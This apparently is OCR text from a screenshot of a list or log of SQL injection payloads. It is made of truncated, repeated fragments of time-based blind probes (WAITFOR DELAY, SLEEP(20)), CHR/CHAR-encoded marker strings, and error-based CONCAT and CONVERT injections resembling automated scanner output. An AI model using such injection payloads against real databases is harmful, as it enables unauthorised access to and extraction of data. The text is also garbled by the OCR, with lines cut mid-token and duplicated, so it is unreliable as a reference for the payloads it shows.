
CHR80CHR113CHR65CHR11520 FROM D |
SELECT
DECLARE x CHAR9SET x0x303A303A3230WAITFOR DELAY x |
 x CHAR9SET x0x303A303A3230WAITFOR DELAY x |
SELECT
20 |
SELECT SLEEP20 |
SELECT SLEEP20 |
SELECT SLEEP20 |
12CHAR113CHAR113CASE WHEN 68016801 |
SELECT
TCHR113CHR122CHR112CHR113CHR113SELECT CASE WHEN
LUE1477CONCAT0x5c0x717a707171SELE |
PROCEDURE
7CONCAT0x5c0x717a707171SELE |
PROCEDURE
SSCHR113CHR122CHR112CHR113CHR1 |
AND
RESSCHR113CHR122CHR112CHR113CHR1 |
AND
58CHR113CHR122CHR112CHR1 |
AND 8229SELECT
HR113CHR122CHR112CHR1 |
AND 8229SELECT
AR112CHAR113CHAR113SELECT CAS |
AND
2CHAR112CHAR113CHAR113SELECT CAS |
AND
13CHAR113SELECT CAS |
AND 7871CONVERTINTSELECT
CHAR113CHAR11 |
AND 7871CONVERTINTSELECT